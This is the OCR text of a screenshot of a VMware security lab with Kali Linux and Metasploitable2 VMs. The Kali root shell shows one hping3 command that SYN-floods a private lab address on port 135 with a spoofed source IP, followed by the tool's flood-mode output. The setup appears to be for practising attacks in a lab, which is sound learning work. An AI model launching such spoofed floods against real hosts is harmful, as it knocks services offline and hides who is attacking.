 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Windows 8.x x64
kali-linux-2023.3-vmware...
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2023.3-vmwar
Windows 8.x x64
1 2 3 4
5:21
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hping3 -S 192.168.204.129 -a 192.168.222.222 -p 135 --flood
HPING 192.168.204.129 (eth0 192.168.204.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
File System
Home
KALI LINUX
"the quieter you become, the more you are able to hear"
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.